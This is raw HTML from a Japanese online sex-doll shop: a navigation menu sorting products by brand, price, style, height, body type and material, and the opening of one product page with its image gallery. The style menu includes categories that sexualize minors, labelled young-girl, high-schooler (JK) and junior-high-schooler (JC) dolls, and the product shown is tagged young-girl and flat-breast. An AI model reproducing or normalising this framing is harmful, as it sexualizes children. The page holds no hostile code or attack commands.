<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034 menu-item-design-default has-dropdown"><a href="http://brand" class="nav-top-link">ブランド<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li id="menu-item-18963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li id="menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">価格帯<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-628 active"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li id="menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">スタイル<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-630 active"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li id="menu-item-14110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li id="menu-item-14111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li id="menu-item-13191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li id="menu-item-18966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li id="menu-item-18967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18967"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li id="menu-item-18968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li id="menu-item-18969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li id="menu-item-18970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li id="menu-item-18971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18971"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li id="menu-item-18972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li id="menu-item-18973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18973 active"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li id="menu-item-18974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li id="menu-item-18975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
<li id="menu-item-18976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18976 active"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li id="menu-item-18977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li id="menu-item-18978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li id="menu-item-18980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">身長<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18985"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li id="menu-item-18986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li id="menu-item-18987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li id="menu-item-18988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">体型<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li id="menu-item-18991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li id="menu-item-18992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18992"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li id="menu-item-18993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li id="menu-item-18994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18994"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li id="menu-item-18995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おっぱい<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18997 active"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li id="menu-item-18998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18998"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li id="menu-item-18999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li id="menu-item-19000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">材質<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19001 active"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li id="menu-item-19002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li id="menu-item-19004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004 menu-item-design-default has-dropdown"><a href="https://missse.jp/category/related-products/" class="nav-top-link">関連部品<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li id="menu-item-19006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
<li class="header-block"><div class="header-block-block-1"><style type="text/css">
#nav{}
#nav *{margin:0;padding:0;}
#nav a{text-decoration:none;color:#D0CECE}
#nav a:hover{ color:#fff;}
.cpzx{color:#fff;border-radius: 10px;font-weight:700;}
/*一级菜单*/
#nav ul{margin:0 auto;display:block;list-style-type:none;}
#nav ul li{display:block;height:40px; line-height:40px;text-align:left;border-right:none;}
#nav ul li:last-child{border-right:none;}
#nav ul li:hover{color:red;}
/*二级菜单*/
#nav ul li ul{display:none;}
#nav ul li ul li{min-width:260px; height:40px; line-height:40px;background-color:#0a0000;border-bottom:none;text-align:left;padding:10px 0px 45px;}
#nav ul li:hover ul{display:block;position:relative;width:120px;font-size:90%;}
#nav ul li ul li:hover{background-color:none;}
#nav ul li ul li:hover a:hover{color:#fff;border-radius: 10px;background-color:#e61886;display:block;}
#nav ul li ul li a{color:#fff;border-radius: 10px;margin: 0 10px;padding-left: 10px;line-height:40px;}
#nav ul li ul li a:hover{color: #fff;border-radius: 10px;background-color: #e61886;display: block;}
/*三级菜单*/
#nav ul li:hover ul li ul{display:none;}
#nav ul li:hover ul li:hover ul{display:block; position: relative; left: 190px; top: -50px;}
#nav ul li:hover ul li:hover ul li{width:100px; height:30px; line-height: 30px;}
#nav ul li:hover ul li:hover ul li:hover{background-color:none;}
#menu-item-1845{display:none;}
.header-block{width:auto;}
</style>
<div id="nav">
<ul>
<li><a href="#" class="cpzx">ドールガイド<i class="icon-angle-down"></i></a>
<ul>
<li><a href="https://missse.jp/blog/">ブログ&nbsp;&nbsp;&nbsp;<i class="icon-angle-down" style=""></i></a>
<ul>
<li><a href="https://missse.jp/practical-information/">実用情報</a></li>
<li><a href="https://missse.jp/doll-stories/">ドールストーリー</a></li>
<li><a href="https://missse.jp/related-notices/">関連お知らせ</a></li>
</ul>
</li>
<li><a href="https://missse.jp/shinjin-ga-rabudoru-o-erabu/">本サイト利用ガイド</a></li>
<li><a href="https://missse.jp/purchase-way/">購入方法</a></li>
<li><a href="https://missse.jp/solid-love-doll-material-analysis/">材質などについて知るべきこと</a></li>
<li><a href="https://missse.jp/fda-certification/">認証と安全性について</a></li>
<li><a href="https://missse.jp/order-dispatch/">注文から発送までの流れ</a></li>
<li><a href="https://missse.jp/after-sales-service/">返品、返金、交換政策</a></li>
</ul>
</li>
</ul>
</div></div></li>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-small nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="12960" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6972c5d2d4726">检索</label><input type="search" name="s" id="6972c5d2d4726" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="account-item has-icon
"
>
<div class="header-button">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
data-open="#login-form-popup"  >
<span>
ログイン     / 登録  </span>
</a>
</div>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="account-item has-icon">
<div class="header-button">	<a href="https://missse.jp/my-account/"
class="account-link-mobile icon primary button round is-small" title="マイアカウント">
<i class="icon-user" ></i>	</a>
</div></li>
<li class="cart-item has-icon">
<div class="header-button">      <a href="https://missse.jp/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button round is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="お買い物カゴ" data-pos="right">
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide widget_shopping_cart">
<div class="cart-popup-inner inner-padding">
<div class="cart-popup-title text-center">
<h4 class="uppercase">お買い物カゴ</h4>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
<div class="cart-sidebar-content relative"></div>  </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="dark dark-page-wrapper">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-12960" class="product type-product post-12960 status-publish first instock product_cat-60000-yen-80000-yen-love-doll product_cat-sy-dolls product_cat-tpe-doll product_cat-sex-doll-list product_cat-cute-lovedoll product_cat-flat-breast product_cat-young-girl-family product_cat-barley-showa-love-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">
<div class="product-gallery large-6 col">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-12960  wishlist-fragment on-first-load"
data-fragment-ref="12960"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:12960,&quot;parent_product_id&quot;:12960,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://missse.jp/wp-content/uploads/2022/11/sexdoll401101-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://missse.jp/wp-content/uploads/2022/11/sexdoll401101.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401101-510x765.jpg" class="wp-post-image skip-lazy" alt="" title="sexdoll401101" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401101.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/11/sexdoll401101.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://missse.jp/wp-content/uploads/2022/11/sexdoll401101-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401101-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401101-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401101-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401101.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/11/sexdoll401102-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/11/sexdoll401102.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401102-510x765.jpg" class="skip-lazy" alt="" title="sexdoll401102" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401102.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/11/sexdoll401102.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" srcset="https://missse.jp/wp-content/uploads/2022/11/sexdoll401102-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401102-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401102-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401102-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401102.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/11/sexdoll401103-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/11/sexdoll401103.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401103-510x765.jpg" class="skip-lazy" alt="" title="sexdoll401103" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401103.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/11/sexdoll401103.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" srcset="https://missse.jp/wp-content/uploads/2022/11/sexdoll401103-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401103-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401103-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401103-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401103.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/11/sexdoll401104-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/11/sexdoll401104.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401104-510x765.jpg" class="skip-lazy" alt="" title="sexdoll401104" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401104.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/11/sexdoll401104.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/sexdoll401104-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401104-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401104-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401104-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401104.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/11/sexdoll401105-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/11/sexdoll401105.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401105-510x765.jpg" class="skip-lazy" alt="" title="sexdoll401105" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401105.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/11/sexdoll401105.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/sexdoll401105-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401105-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401105-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401105-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401105.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/11/sexdoll401106-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/11/sexdoll401106.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401106-510x765.jpg" class="skip-lazy" alt="" title="sexdoll401106" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401106.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/11/sexdoll401106.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/sexdoll401106-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401106-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401106-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401106-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401106.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/11/sexdoll401107-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/11/sexdoll401107.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401107-510x765.jpg" class="skip-lazy" alt="" title="sexdoll401107" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401107.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/11/sexdoll401107.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/sexdoll401107-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401107-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401107-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401107-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/11/sexdoll401107.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
data-flickity-options='{
"cellAlign": "left",
"wrapAround": false,
"autoPlay": false,
"prevNextButtons": true,
"asNavFor": ".product-gallery-slider",
"percentPosition": true,
"imagesLoaded": true,
"pageDots": false,
"rightToLeft": false,
"contain": true
}'>
<div class="col is-nav-selected first">
<a>
<img src="https://missse.jp/wp-content/uploads/2022/11/sexdoll401101-247x371.jpg" alt="" width="247" height="" class="attachment-woocommerce_thumbnail" />				</a>
</div>
